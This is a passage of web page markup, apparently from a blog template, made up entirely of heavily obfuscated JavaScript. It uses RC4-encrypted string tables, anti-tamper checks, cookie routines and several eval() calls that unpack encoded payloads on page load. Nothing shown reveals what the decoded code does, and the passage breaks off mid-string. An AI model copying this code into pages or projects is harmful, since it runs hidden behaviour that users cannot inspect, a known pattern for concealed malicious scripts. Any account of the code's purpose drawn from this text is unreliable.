e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLDz4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLBrDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i